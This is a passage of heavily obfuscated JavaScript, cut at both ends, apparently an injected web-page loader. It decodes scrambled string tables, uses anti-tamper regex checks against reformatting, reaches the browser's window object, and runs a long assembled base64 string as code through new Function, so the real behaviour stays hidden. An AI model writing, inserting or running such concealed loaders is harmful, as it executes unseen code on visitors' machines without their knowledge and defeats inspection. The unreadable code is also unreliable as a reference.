JCeSW','we5gqKvwEMm0yKC1AeP5D25wmuy0wtbOB1nTtLzAELfU','tuDwyKOYBdjvA1jZwLnKzfbyDdLmrJH3zurrm05Qy3Ho','ze1lm3b4sNL3BG','D25zBev3v0nJCeSWC29nsgCXtLrRC0OZqLPHmfvUs1n0','EwnZsJfJmvjgtJzAmMHRvuDfBKXdzfHumfPQuZjwCvrR','vtj0CLz6zgfzmuzysNL3BLyWotrArKP0ytjgwfqXwMPt','BMfgAZnArKjuyti5BLz5y3nkmwrstJjotLPSuK1AA2nU','yJjjDLPgrNLIvK1UtenKwe5huMTtEK5Hwtb4se5dy3nk','EwD3zurrD05PD25pu2XetxLJCeSWC29nsgCWtw1zC0P6','s1n0teTeqJrore5QtenKCu4YvMLkEwTYu3LND2vevtrp','wtbWrgiYovHoAKzRsNL3BLyXqLLxsezAwMK4BKXdzg5x','z3PoEK1ZsJfsq1nTtw5lu3rms0rcne16ttbmq2rLuvHw','wLz5y3blEwqWsNL4A1CWC29nsgD5wKrRC0P6zhrAweLU','wMHJAuiWtZjADMnPAdbqvei0tur0mfbeqJrnvef3tZnr','u0DJDLKXwKHHu2nZsJjzEvfTuK5prZLgyZjfBKXdzfHo','wfiXy200z2n5AdbmsfvZzgL4m0TuDdLmr1jIu3LND2ve','Ae5gzfboq2nZsJfJmLrTtKLrmNrXvNPwC1KWmxHkExDU','mhnVtuHNmK5uuxnkEMr0wLHjBKTtDeXlrei0tKrrEuXd','tenKm1vtuMrkEwTYu3LND2vevxPpq3DUyvDWDfv5y3bl','Ee5dD25tvxG2vNLJCeSWC29nsgD6t0DnC0OYtxbsvfLU','zfC1AMrhBhzIAwDWztnAAgnPqMHnvdfmteHnowuZmdDJ','z3DLrfuWwML3BK1wzgvvq2nWwfqXteTeqJrorfK1tenJ','zZrkExDUvNPsq1PfBgHAA1z0y1nJC0OZAg9wmMW1wxPN','rKPRuZb4BeP5D25wELzlwtb3ngj6sNvKr2TUtenKDMrf','wM5rBvjxvNLJCW','C2jSDhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LV','wML3BLjPvtfxq2nWsZbZB01izZbprgDZsJjOsLLttw5l','BNbysNL3BLz6wNDArwXTvJnswfvfC25mq2ryvuHcALvT','tLrsAeXdzgvrwfzgsNLRCLn5z3DLre16wwL3BLLSrxDx','tuHNEu9esxnkEwCYzfv3BKTtDeXlrei0txPJD0Xdzhfo','tuHNmfPxuxnkmMHkwvnnBKTtDeXlrei0tKDrnuXdzgPl','z3DLrfeWtKn3BMfRCZfnu2nWsZbZB01iz3Lov0LZsJjO','BKXdzfHovxbQvuvoCK0XyZbrBu5iy1nJC0OYnurHmNHy','BLz6zgfzmgn3uw1osMjxDfHkExDUy1rODLrgzfnovLzy','C1uYowHLvwnUtenKwfvUAgPvmMrVwtb0tgfty3nkmwmZ','y3blmhnVtuHNEfPhvxnkmuzvv3PrBKTtDeXlrei0tKDg'];var _0x3361978u=_0x3361978d;(function(a,b){var q=_0x3361978d;while(!![]){try{var c=-parseInt(q(0x201))*parseInt(q(0x20e))+parseInt(q(0xc9))+-parseInt(q(0x154))*parseInt(q(0x1a6))+-parseInt(q(0x149))*-parseInt(q(0x1bf))+parseInt(q(0x1a7))+parseInt(q(0x241))*-parseInt(q(0x25e))+parseInt(q(0x22d))*parseInt(q(0x1c5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3361978c,0x3d55e));var _0x3361978e=window;function _0x3361978d(a,b){a=a-0xa4;var c=_0x3361978c[a];if(_0x3361978d['STFPMu']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3361978d['nvBAuZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3361978d['Gpgxtr']={},_0x3361978d['STFPMu']=!![];}var e=_0x3361978c[0x0],f=a+e,g=_0x3361978d['Gpgxtr'][f];if(g===undefined){var h=function(i){this['MRiAIh']=i,this['hxfXhw']=[0x1,0x0,0x0],this['mdzsQO']=function(){return'newState';},this['ZdsKlY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['awLRak']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZdKRzB']=function(){var i=new RegExp(this['ZdsKlY']+this['awLRak']),j=i['test'](this['mdzsQO']['toString']())?--this['hxfXhw'][0x1]:--this['hxfXhw'][0x0];return this['pdeYmK'](j);},h['prototype']['pdeYmK']=function(i){if(!Boolean(~i))return i;return this['srbFof'](this['MRiAIh']);},h['prototype']['srbFof']=function(j){for(var k=0x0,l=this['hxfXhw']['length'];k<l;k++){this['hxfXhw']['push'](Math['round'](Math['random']())),l=this['hxfXhw']['length'];}return j(this['hxfXhw'][0x0]);},new h(_0x3361978d)['ZdKRzB'](),c=_0x3361978d['nvBAuZ'](c),_0x3361978d['Gpgxtr'][f]=c;}else c=g;return c;}function _0x3361978f(c,d){var r=_0x3361978d,e={};e[r(0x23f)]=function(i,j){return i!==j;},e[r(0x151)]=function(i,j){return i===j;},e[r(0x11b)]=function(i,j){return i!==j;},e[r(0x252)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x3361978d;if(k){var m=k[s(0x209)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['hGBxe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x3361978d,n=f['YdsVf'](typeof window,'undefined')?window:typeof process==='object'&&f['BzJle'](typeof require,t(0xe2))&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['TmdAe'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3361978f(_0x3361978e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3NjcxNTBkPVsncnFxclc1a'+'GNWcScsJ1dPVmRIOGtKV1FOY1BXJywncl'+'dQMENDa24nLCdXN3p6Zng3ZElXJywnV1E'+_0x3361978u(0x184)+'dVc3aURsRycsJ1dRcVlXUmExVzVPJywnY'+_0x3361978u(0x250)+'wnVzV0Y1E4a1VXNUJjVFcnLCduMU5kTEN'+'vVEVxJywnV09Ub1dQSmNLbW9nJywnVzVP'+'MFc0V3VXT0snLCdXN3krVzR5WldSeScsJ'+_0x3361978u(0x1f2)+'csJ3J0NWJGU2toJywnVzY3ZFE4a3dqWTg'+_0x3361978u(0x167)+'LCdDV3ErcThvLycsJ1c2cjhXUEZjSkNre'+'icsJ3ZDb2FXUDVwV09HJywnVzdYc0ZndG'+'RJcScsJ3I4a21XNXhkU1hDJywnVzVEeWZ'+'mL2RJYScsJ21XbUN2OG9BJywnVzU0d1c3'+'TmROTmUnLCd1Y1RQcW1rUScsJ1c0NEJXN'+_0x3361978u(0xbc)+_0x3361978u(0x197)+'SY1Btb2FlWHknLCdpbWtvZFNreUZxJywn'+'cENraVdRV1BXUDAnLCduU29ZV1FOY0lXb'+'ScsJ1c0L2NWQ283VzZGY0lXJywnVzUzZF'+'Fta0NoVzgnLCd5ZXRjT0NvV3FHJywneHF'+_0x3361978u(0x1aa)+_0x3361978u(0x19a)+'WRjUENvMFc2VmNRcScsJ2IwUExXN2luJy'+'wnV09Db1dPdXRXNUMnLCdXNFhvVzdTamV'+'hJywnVzZta3EzanknLCd6Q29xV1ExWFdR'+'NCcsJ1dQbGNWTVBBJywneXR5OEE4bzQnL'+'CdXNGFXemc1QycsJ3ZmYmZXNlBZJywnV1'+'JoY01KbScs'+('J1c0QmNMQ280VzdwY1NxJywnV092enhDa'+'2RmRycsJ1c3VmRIMXFzV1FXJywneTBOY1'+_0x3361978u(0x1a5)+'zRmRIVycsJ2JDazFlbWt0c0cnLCdjOGtV'+'V1FtN1dRSycsJ1c3ZGNSOG9uZVg4JywnV'+_0x3361978u(0x16f)+_0x3361978u(0xce)+'5JywnVzQzY1Rtb2ZXNVZjTUcnLCdXNnRk'+_0x3361978u(0xb3)+_0x3361978u(0x18b)+'wnVzVlN1c1S0VXTzgnLCd5ZmEvQ0c4Jyw'+'nV085dEI4a3RlYScsJ1c0QmNOU29qVzRw'+_0x3361978u(0x256)+'FhtQycsJ2h2L2RVOGtGRnEnLCd1eDdjUl'+'NvR0FXJywnVzR6MVdPcGNVU2tyJywndkN'+'rQVc3RmRRRzgnLCd4SHkvcXF5JywnV1Bs'+_0x3361978u(0xaf)+'UdaeDhvSScsJ1c1RmNKU29MVzRwY1BXJy'+'wnQU5GY05Tb29yVycsJ0Nta092c3RkR0c'+'nLCd2bWtmcG1vdUJXJywnQUdLL1c1aGNU'+'YScsJ1dPSmNOSU8yVzVTJywnV1FKY1ROR'+'mNNMk8nLCdXNWZIVzVTMmdxJywnVzRmWX'+'BMdGRNcScsJ2JMRmROQ2s2elcnLCduU29'+'wV1BCY1V0UycsJ1dRQ2hXT0NYVzV1Jywn'+'VzdCZElaUFhuVycsJ1c2N2RUdXl4V1E0J'+_0x3361978u(0x1d3)+_0x3361978u(0x24e)+_0x3361978u(0xc5)+'T095V09lJywnZmhYalc1R2EnLCdjbWtPV'+'09XcldQVycsJ0FxZjhwbWswJywnV09GY0'+'w4b1RXN3ZM')+(_0x3361978u(0x19c)+'CcsJ1dPUmNUaG55ZkcnLCd4TVBwVzZqai'+'csJ1c2cStXN2RkTU5PJywnVzZlUFc2R1F'+'XUWknLCdXNWlHVzV5d1dQeScsJ3VDa0h1'+'ZE8nLCdXUWRjT3dGY1ZocScsJ1c3cVdxd'+'nZlJywnZDBoZEtDa0VEYScsJ1dRUENXNW'+'1oa3h4Y09HJywnVzdxL1c2UmRIeHknLCd'+'XNUJjVjBCY1Zta0InLCdmWnlkeVNvWics'+'J2NTa0RXUXF5V1FlJywncWRKZEdDa3JXN'+_0x3361978u(0x163)+_0x3361978u(0x263)+_0x3361978u(0xd1)+'UmRSYScsJ0ZibGRIU2tTVzdtJywnbllTd'+'3JTb1InLCdmZ2JrVzVxUScsJ1dSMUdXUH'+'BjS21veicsJ3YzS2hzcjAnLCdXNEZkSnY'+'vY1JKZScsJ3FZN2RUU2tnVzZLJywnVzZG'+'Y1VmcGNWQ2tlJywnV1F4Y0pTb3pXNnJsJ'+'ywnYTJaZE1Db2x4VycsJ3RDa1ljbW8rel'+'cnLCdXUTVud0NrY2JxJywnVzZCZElOUmN'+_0x3361978u(0x1cd)+'Q29HVzdIbicsJ1dQZGNOZTVjdUcnLCdXN'+'3FwQ2hucicsJ1c2dGNUbWt4VzZkY1RhJy'+_0x3361978u(0x1b4)+'HJywnVzRGZExmSmNTYTQnLCdXUlhPdmNY'+'bycsJ3UxSG5XNmZjJywnV1E4VldSNGpXN'+_0x3361978u(0x1cc)+_0x3361978u(0x1ef)+'nLCdXN3BkVENrUmdjcScsJ3Fta3NpOG9Y'+_0x3361978u(0x22e)+'1FXJywnRG1rc1c1TmROZHknLCd1d0JjTz'+_0x3361978u(0x19f))+(_0x3361978u(0x15f)+'ywnd21rREFaN2RLRycsJ1c1bkNiaFpkU1'+'cnLCdtd2RkVUNrZXpxJywnV1BWZFE4a2N'+'XUXRjSGEnLCdpbWs4V1B5MVdRUycsJ3JY'+'MHFCQ296JywnV09EOXE4a3NtVycsJ0JaU'+_0x3361978u(0x1ed)+'FHSmRSV210JywnVzdUblc1T29mYScsJ1d'+_0x3361978u(0x162)+'JywnaUNrdGZDa3ZyRycsJ1dSYjVzWW55J'+'ywnRXFHTHJDb1AnLCdpQ2t5bUNrdEFXJy'+'wnVzRuUmJIdnknLCdXNWZUV1IvY1ZKMCc'+'sJ1dSL2NPMmZDeWEnLCdXT0ZjSHh6Y3dh'+'JywnVzRpMkV4NVAnLCdXUjlFd3NMUScsJ'+_0x3361978u(0x1ff)+'R4ZEpHSHJhVycsJ1dPL2ROU29qV09GZFV'+'Ta3RXNTNjTDhrcFc3aGRLQ2s5JywnVzUz'+'Y0hlN2NIU2tOJywneDhvL1dPYnlXUHEnL'+'CdXUEZjVlNvcVc3anAnLCdXN21GVzdHb1'+'dReScsJ1dQWDNXTy9jR1NvQicsJ0ZMTGx'+_0x3361978u(0x160)+'ZycsJ1dQdWZkOG9jeWEnLCdXNWJKVzRlV'+'G5xJywnZUNrcVdPR1lXUk8nLCdqcjNkTG'+'RHVCcsJ1dSTmNVM1ZjU2hLJywnQ1NrSXA'+'4b2hGVycsJ0RXNGdkQ29DJywnVzRQZVdQ'+_0x3361978u(0xea)+'zNjSkg0JywnVzdWZE1hSHFmRycsJ1c0eG'+'NPU2tYVzZGY1FHJywnVzdwY05Tb2lXN3B'+_0x3361978u(0x1ee)+'U2ttekcnLCdXNUJjS1NrQVc1TmNHcScsJ'+'1c2U0hFS3I4JywnejhrRVc2cGRQV0cnLC'+'dXN2xjUFNv')+('WGxYQycsJ0RHRGp2OGtjJywncW1rS1c1U'+'mRScmUnLCdXNnRjU21vSVc3dGNRRycsJ3'+_0x3361978u(0x143)+_0x3361978u(0x1d0)+'eE5CY0s4b0hzcScsJ1c0ZGRRMnhjUWF1J'+'ywnVzdoZFVNaGNTV3EnLCdXUkZkUW1reF'+_0x3361978u(0x150)+'Ta3RXUVpjVUcnLCdXUXRkTG1rNEFlWGdX'+'T3RkTmhmZ3Rtb0snLCdXT0dkajhvcHdxJ'+_0x3361978u(0x1f3)+'ZXJywnQXNsZFY4azZXN0cnLCdXUjVDRnR'+'ybycsJ1c0cldlSlBPJywnbm1rcFdROHpX'+'UEsnLCdXNmhjVnZCY1Bta24nLCdFbWtiY'+_0x3361978u(0x191)+'pXNmxjU1cnLCdXN3hkVGVwY1NyZScsJ20'+'wRDZXNUNrJywnaUxEQVc3MFcnLCdDQ29C'+_0x3361978u(0x207)+'y9jR0htSVc2QycsJ1c3amxXUnRjS0d1Jy'+_0x3361978u(0x13f)+_0x3361978u(0x188)+'V1BDJywnVzZ4Y1Nta1NXNy9jVVcnLCdXU'+_0x3361978u(0x265)+_0x3361978u(0x23a)+'nLCdBU2tudHJwZEhXJywnb0lEelc0REsn'+'LCdGYUwrbm1rZycsJ0RiQ2RXNVpjTlcnL'+'CdXNWJsV1FoY1J0UycsJ3lyZVV1dHUnLC'+'dXNXZtV1FKY05JOCcsJ3hDb1pXNWlhV09'+'HJywnVzVWZFFoN2NMcmknLCdXNC9kR2V1'+'UVdQZScsJ1c3VGVXUEpjVGE4JywnV1BmU'+'3pKenknLCd1SU82dDhvcicsJ1c1OXdXTy'+_0x3361978u(0x14a))+('J1c3ZGNMU2tDVzdWY0dHJywnVzRkZE94N'+'DBXUlMnLCdkTkZkSW1vbkFhJywnVzdyWE'+_0x3361978u(0x216)+_0x3361978u(0xf7)+'VzRqUmJ2N2RLRycsJ1dRZGNOS3pERVcnL'+'CdDWThDQThvTCcsJ1c1OTdwZnhkSWEnLC'+'dXN1ZjTGZkY1M4azUnLCdXNTEweDBOZE9'+'hJywndnJSZEpTa0xXNmknLCdXUUJjU1p6'+'TFc3dGRWcU9uZnYzY05Db1AnLCdXNjFwe'+'TNOZFFXJywnV1JYbldSQmNHbW9UJywnV1'+_0x3361978u(0x13e)+_0x3361978u(0x18a)+_0x3361978u(0x11d)+'1c1aGRMcURhaWEnLCdXNXUyVzVLSFdSZS'+'csJ2p1ZldXNFdyJywnejhrZFc0N2RUYm0'+'nLCdXUmxjSDJ6d2JHJywnZFNvTFdRRmNW'+'WU8nLCd5dWxjSjhvM0VHJywndXdXMUNJQ'+'ycsJ3Ztb1pXT3JHV1JlJywndW1rRlc2N2'+'RTSkcnLCdqdEpkVGRDNicsJ1c3TmRQMEd'+'6V1BpJywnV1FCY1NKODRXNGUnLCdXUGhj'+'TEtoY0xOTycsJ3ZDa2hXNnBkSXJTJywne'+'G1vNFdSalNXUmEnLCdXNWxkU0swaVdScS'+_0x3361978u(0x212)+'sJ28zM2RRQ29Gd0cnLCdnZjNkVkNrSnpx'+'JywnVzdGY1ZkZU9XNVhtV1FtJywndVppd'+'EJkaScsJ3FDb05XUjlhV1A4JywnelNvc1'+'c3RzRXUk8nLCd5Q295V1I1TVdRSycsJ1c'+'2eGRPaHFXV1FhJywnQmVwY0o4b0ZBcScs'+_0x3361978u(0x165)+'CdXUnBkTUNrTVdSUmNVRycsJ1c3dXlXUl'+_0x3361978u(0x106))+('NFNGVzRWZFZoZScsJ2RDb09XUFpjU0llJ'+_0x3361978u(0xd8)+'50OCcsJ2VnemZoaEZkSUNrRFc3emZvZjB'+'lJywnYjFoZE84bzJ3VycsJ1c0bGROMHVY'+'V1BtJywnVzZSY1Q4b2ZXNWRjS3EnLCdXN'+_0x3361978u(0x255)+'d2U29iV1F6eldSaScsJ1dPbXViQ28yenE'+_0x3361978u(0xdc)+_0x3361978u(0x21b)+'zV2VycsJ0NoYkNXNFhrJywnQXNiZG1Ta0'+'EnLCdXUGJFd0NrTGNhJywnV09kY1FaTyt'+'XNmEnLCdXT0ZkVG1raVdRN2NNRycsJ1c0'+_0x3361978u(0x221)+_0x3361978u(0x144)+'dldnpsVzVtSCcsJ1c1OVhtWGovJywneTh'+'vVVdSZkdXUDgnLCdXUTVkV1FSY1ZTb2Mn'+_0x3361978u(0x172)+'1BxJywnZU5INlc1YXMnLCdXNG5xV1F0Y0'+'daTycsJ1c1SzZXN2xkUGVlJywnVzVGY1N'+'Db3ZXNUZjSGEnLCdxQ2tqVzVOZFBydScs'+'J1dPL2NTSmU2VzU4JywnVzdXWVc3ZGROM'+_0x3361978u(0x194)+'lXNVBFJywnZndiUFc2NHEnLCdsbWtkV1B'+_0x3361978u(0xb5)+'V1JXZWtTb2RxYScsJ1dSdGNPTDF5dUcnL'+'CdXNkdCVzZ5c1dQdScsJ1c1VHpiWmZNJy'+'wnV1BuQnZTa2JsYScsJ3cwcXZCWEcnLCd'+'4WEdmRjhvKycsJ1c0VmNUTEZjUVNraCcs'+_0x3361978u(0x259)+'ywnVzUwSFc1QmRWME8nLCdoY05kVXFtaS'+'csJ1c3aGNR')+('OGtuVzZCY1ZXJywncWJHQlc3UmNKRycsJ'+'1c1bGRRQ2tPZnI0JywnelNvcFc3NHNXUn'+'EnLCd5M1A2VzVqaCcsJ3VNQmNVbW9iREc'+_0x3361978u(0x226)+'NFZjUVNvTlc3SmNOVycsJ1c2S2hXNXRkU'+'3ZpJywnZW1rV1dSdS9XUFMnLCdXNWpVRE'+'1kZFJhJywndkl5OHRiaScsJ3VYaVlzSnU'+'nLCd2V0cvRG1vaCcsJ0FKOUlvQ2s5Jywn'+'eVdmSXdta3MnLCd0SWFxRThvRicsJ1c0O'+'TBXNnlCb1cnLCdXNUxEV1BkY0pDa0knLC'+_0x3361978u(0x177)+'XJywnRTFuUVc2SFQnLCdXUnJ4dklUUycs'+'J3FMakxXNzl0JywnQkNrNmdDbzd3YScsJ'+'1c1eGNNQ29HZlo4JywnVzRaZFJZcmllRy'+'csJ1c2dllCMlJkR2EnLCdXN3V1VzdhRFd'+_0x3361978u(0x179)+'RmQwJywnV1BkY054RFNhVycsJ1c0RmROM'+'S9jTkhLJywnV1AzZE84azJXUlZjVHEnLC'+'d0ZEdlelc0JywnVzVsY1RtbzRXN3RjSVc'+'nLCdXNzNjSHhaY0s4a1gnLCdkZGlFcThv'+'NScsJ3FTb3pXNVdBV09HJywnVzdqZVc2e'+'WxtcScsJ3FxdTh1RzQnLCdXNjNkSWNMWG'+'NxJywnVzVIU0FOUmRIVycsJ1c2T0pXNXV'+'FV1E0JywnQW1vbldSTmNOcUhmZHEnLCdu'+'dUZkR21vZXlxJywnVzRHcFc2cVFXUEMnL'+'CdXNmJOV08vY01ta1UnLCdXNnZ6bTFCZF'+'VxJywnVzU1bUYweGRURycsJ1dQVHRGYnY'+'zJywnVzVYRFdSeGNUQ2tvJywnV1JGY01H'+_0x3361978u(0x113)+'lc2bTAnLCdXUDhqbG1vZXJHJywnVzVIVk'+_0x3361978u(0xbd))+('J29yZUx1U283JywnZElpNEM4b2InLCd4O'+'Gt1bENvcnRHJywnVzVSZE5NbGNPZHEnLC'+_0x3361978u(0xf5)+'XJywnVzYvZEpmaVdXUm0nLCdXUEZjS0tm'+_0x3361978u(0x1f1)+_0x3361978u(0x1c6)+_0x3361978u(0x24b)+'3Y0o4a1NXN2xjT3EnLCdXNjNjSGQ4V1c3'+'dScsJ1c2dGNNU29SVzV0Y1NhJywnVzRoZ'+'EhDa2xvcTgnLCdXNDU4VzRlbGxXJywneD'+'hrU2Ntb0t4VycsJ1dQU2hXUXkzVzV1Jyw'+_0x3361978u(0xc6)+_0x3361978u(0x186)+'lNvV1c1VmNVRycsJ3lmYWl0c0MnLCdXUU'+'xwc0dEdCcsJ1c1TmNHOG9kZmNxJywncm1'+'rVm9Db2VFVycsJ1c0NTZXUVZjTG1rTics'+'J3Bta0xXTzBPV1B1Jywnc1hCZFJtazRXN'+_0x3361978u(0x1d9)+'EnLCdXUVpjSGduenZHJywnV09oY01oTmN'+'MQ2tRQkNvdycsJ1c0L2RIdnBjT2RpJywn'+_0x3361978u(0x1a3)+'1c0NTBkR3pNJywnV1JMeXNyYmQnLCdydj'+'BvdUphJywnVzdEUGN4UmRPRycsJ3E4a3J'+'rOG8vcmEnLCdpSXRkUGFPdScsJ1c0eUNX'+'NVZkUjFLJywnVzZyamdjUFonLCdndE5kU'+'kdPYicsJ0YyWmNRU29Yd0cnLCd3U29ZV1'+_0x3361978u(0x185)+'rVFdQWmNPYScsJ1dPWmNTU29aVzdEVCcs'+'J1dSVmNMOG9uVzYxdCcsJ1c1ejZXUHhjT'+'GFhJywnRm1rbFc1M2RUSjgnLCdtU2t5aE'+'Nrd0RXJywn')+('VzZsY04xM2NMU2tsJywndWEwRndtbzAnL'+_0x3361978u(0x1f8)+_0x3361978u(0x251)+'XT0xHV1IzY09tb1InLCdxYXJDam1rVCcs'+_0x3361978u(0x169)+'CdES21PemRPJywnVzRoZEoxbTZXUXUnLC'+'dGTjNjTktUb1dRR3JhU28yZUdCZFNXJyw'+'nVzRIMVc1YURvcScsJ1c2VmRHM0w2VzRP'+'JywnVzd6Ynd3RmROYScsJ0ExNHB0ckMnL'+'CdXNHhkT2dteldSSycsJ1c0amhXNW1LaH'+'EnLCdFZHVTdm1vNScsJ1dQUmNIQ28xVzd'+'uOCcsJ3NLVmNQbW85eGEnLCdXNmRjTTFW'+_0x3361978u(0x1da)+'HZMdlcnLCdrbWtFV1E0WFdPbScsJ3Y4b1'+'BXNVNWV1BpJywnQThrK0VITmRIRycsJ1c'+'1bGROWDVGZVcnLCdBdVZjUlNvU3FhJywn'+_0x3361978u(0x155)+'ywnVzRyempnTmRVcScsJ1c0bm5iZnRkUl'+_0x3361978u(0x204)+'1alcnLCdqc1pkSldlMScsJ3Rtay9FSEpk'+'UlcnLCdXNWhkSDhrdWlZdScsJ2RlUmRUU'+'2tvelcnLCdXUFpkVENrTVdRQmNLcScsJ1'+'dQcGNUdVJjTUxtJywnVzYvY05ta3BXNTd'+'jUWEnLCdXN3IzaXh0ZEtxJywnbW1vVldP'+'YScsJ1c0YUJXNlM2V1F5JywnV08zY0hmb'+'lJBVycsJ1c0WDZXNjRubnEnLCd1bW9pVz'+_0x3361978u(0x24a)+'kUTNkY1VhYScsJ1dRaGNHZGVKVzVpJywn'+'VzVDa3V3OSsnLCdXUjRqb1NvU3hHJywnc'+'nM0NkFxdScsJ0Rtb1lXUnJvV1FTJywnQ1'+_0x3361978u(0x23b))+('LCdXNWhjTG1vY1c3aGNKVycsJ1c0OW5BZ'+'WhkT2EnLCdXUUpjTndiTmpxJywnV1Flam'+_0x3361978u(0x133)+'kTDBGY0lIVycsJ3JDa2tXNVJkTElxJywn'+_0x3361978u(0x220)+'CdmbWtnalNrUXlxJywnV08zY1NmemtDYS'+_0x3361978u(0x1ca)+_0x3361978u(0x13c)+'bW1vNXFhJywnVzViT2hnbGRMYScsJ2h1b'+'kFXNkc4JywnVzZtZ1c1ZGRNTW0nLCd5bW'+'9RVzZPeFdSbScsJ3RiTmRKU2s0VzR5Jyw'+_0x3361978u(0xab)+'LCdXUkJkUThrc1dQL2NNYScsJ3l0UExpO'+'GtiJywneFNvWFc0OGxXT3UnLCdXN3pOV1'+_0x3361978u(0x1d8)+'zdUxXUGEnLCdXNzdjUE5GY0lta3QnLCdX'+_0x3361978u(0x12c)+_0x3361978u(0x181)+'wnVzVWY1RDa2pXN0ZjR2EnLCdXUlJjSWZ'+'qSHhHJywnRHE4Y0NySycsJ3ltb3hXNktk'+'V09DJywnaTI3ZFJTb0FzcScsJ1c0dGNJU'+'29lVzRCY05HJywndjIwenNXeScsJ3YxOH'+'h4YksnLCdhQ292V09sY1BJSycsJ21tb2p'+'XT1ZjSnRPJywnV1BKY0tTb1BXNTlVJywn'+'dlpTN1dRWDJ3bWsvRjhvMG9ZSmNLcScsJ'+'3J3ZTVCSUMnLCdXNFBZdzFSZFNxJywncE'+_0x3361978u(0x1c0)+_0x3361978u(0x10e)+_0x3361978u(0x20f)+'2RWQ2tEemEnLCdrbW82V1BaY0xzNCcsJ2'+'xIaUZxQ29i')+(_0x3361978u(0xf0)+'ywnV1FkZFA4a2VXUFZjTkcnLCdXUDlIV1'+'JwY0lDbzInLCdFOG9wVzRTMVdRVycsJ1d'+_0x3361978u(0xf2)+'V1BhcVdPZScsJ2lDb2dXUVJjU1lXJywnc'+_0x3361978u(0x146)+'csJ2NTa3VqOGtqeWEnLCdESENJVzVOY1J'+_0x3361978u(0x189)+'cldQRycsJ1c3SmNVOG9nVzdCY0tHJywnZ'+'UwvZExTa214cScsJ2FTa09XTzB2V1BHJy'+'wnc2FyWUZDa24nLCdoOGt6blNrU3phJyw'+_0x3361978u(0x196)+'WUMybXdoY01Tb1AnLCdmcTBEQThvMScsJ'+'3ZZWmRIOGtGVzZ1JywnV1BEcXZIRFonLC'+'diU2tEYlNrNUVHJywnVzRIT3dmSmRHRyc'+_0x3361978u(0x121)+'RycsJ3NTa2VCWWRkVXEnLCdXUmZZQ2FEc'+'ycsJ2NnZnlXN0dKJywnVzVIcVc2eWZocS'+'csJ1c0NVRXUnhjSUNraCcsJ0JyeUJFWHU'+'nLCdXUHRjUk4vY0h1cScsJ1dPYkRXTzdj'+'T1NvaicsJ2NXVzJyU281JywncWZXWkFYe'+_0x3361978u(0x1bb)+_0x3361978u(0x12d)+'NTUROZnEnLCdXNDU1V09kY1RYTycsJ2Y4'+'b2ZXUk5jSWRHJywncU1lcHhJOCcsJ3pta'+'0djQ29HckcnLCd1Q2tlVzYzZFRkUycsJ1'+'dQOTV2SGJZJywnV1BIOHNaZisnLCdXNHY'+'0ZElyNicsJ1dQZGNHV2EyVzdhJywnQjhr'+'Tlc2M2RSSXUnLCdXNWRjSU5wY1NtazgnL'+'CdXNTExVzdPZWVHJywnV1JCY08zek53cS'+_0x3361978u(0x253))+('NjlZJywnd21vUldRdk9XUG0nLCdXUEJjR'+_0x3361978u(0x176)+'lmV09aY0xDbzQnLCdnWkdNRjhvaScsJ2N'+'4ZGRPU29CQlcnLCdXUmRjVFNvVlc3cmsn'+'LCdXUGRjTXhucWRxJywneWE4dXhhcScsJ'+'2NTazFhOGtsRlcnLCd0V3pJQUNrYicsJ1'+'dPZmZEQ2syZUcnLCdXNE5kVnZkY0tIUyc'+_0x3361978u(0x1e7)+'bnlXN2ZuJywnVzYvZEw4a1FjYlMnLCdXU'+_0x3361978u(0x224)+'VaZFRTa2xoRzAnLCd6SzhYdUhhJywnVzV'+_0x3361978u(0x12e)+'OEVzOCcsJ1dRUmNMTWRjTnZpJywnVzdia'+'2xYYnInLCdXTzByV1FTeFc2ZScsJ3oyVm'+'NVOG9GekcnLCdXUkxZeVpYbScsJ1c1OWJ'+'XNnFkbXEnLCdXNHBkVll2aHBhJywnV1A3'+_0x3361978u(0x237)+'UxOY1FTb0ZFYScsJ1dQdGNHV2UrVzZxJy'+'wnZG1rNFdQU25XUUcnLCdXNUhZV090Y0x'+_0x3361978u(0x24c)+'S21tb2hFcScsJ1dRR0VqOG9JeGEnLCd2R'+'1Awb0NrVycsJ1dRcGNNY2E5VzZHJywnVz'+'diOW1oZGRLYScsJ1c3UmRRTFJjVFhlJyw'+'ndHNwZFRTa3VXNTgnLCdXT3VMbThvM0Nx'+_0x3361978u(0x164)+'WFkZFRxJywnV1E5U3dZSEonLCdXNU9Ddk'+'w1UCcsJ1c2eGROU2t2Y1htJywneThvbVd'+'RNU5XUHEnLCdBSUh4Q0NrZScsJ1c0WmNK'+_0x3361978u(0xaa)+'GEnLCd4SnZ3cG1rdycsJ2tYeTNBU29lJy'+'wnd0xhQnVj')+('bScsJ2Vtb1lXUU5jS0pDJywndld1V3Jtb'+_0x3361978u(0x14b)+_0x3361978u(0x248)+_0x3361978u(0x258)+'bzRXT2JZV1JTJywnVzRmS1dSWmNMQ2tTJ'+'ywnV1JYb1dSbGNUbW95JywnVzZmblc1dU'+'JoVycsJ1c1NTZoV0R1JywnYWJaZFBZbSs'+'nLCdBeG5oVzVYVScsJ1c0TzdXNEpkTjJP'+'JywnV09CY1J3SDZFVycsJ3VmUGdXNXZmJ'+_0x3361978u(0xd0)+'JLJywnb2NsZFVhR1MnLCdXT3hjTFNvZFc'+'1bm4n